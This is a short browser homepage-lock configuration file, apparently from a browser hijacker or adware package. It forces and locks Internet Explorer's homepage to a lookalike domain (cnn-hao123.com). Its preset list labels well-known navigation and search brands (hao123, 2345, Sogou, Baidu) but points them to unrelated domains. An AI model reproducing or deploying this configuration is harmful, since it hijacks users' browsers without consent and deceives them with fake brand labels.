 cfg2
1 ;---------------------------------------------------------
2 ; 浏览器主页锁定配置文件
3 ;---------------------------------------------------------
4
5 [PresetMainPage]
6 PresetMainPageList=好123导航,http://qqwzl.cnn-hao123.com;2345导航,http://wp.ss998998.com;搜狗导航,http://dh.sb333sb.com; 百度搜索,http://bd.sb333sb.com;
7
8 [ForceMainPage]
9 ForceMainPageList=http://qqwzl.cnn-hao123.com;
10 PrevForceMainPage=http://qqwzl.cnn-hao123.com
11
12 [MainPageSetting]
13 DefaultBrowserExePath="C:\Program Files\Internet Explorer\iexplore.exe"
14 DefaultBrowserProgidHttp=http
15 DefaultBrowserDesc=IE 浏览器
16 MainPageIE=http://qqwzl.cnn-hao123.com
17 DefaultBrowserLocked=0
18 DefaultMainPageIELocked=1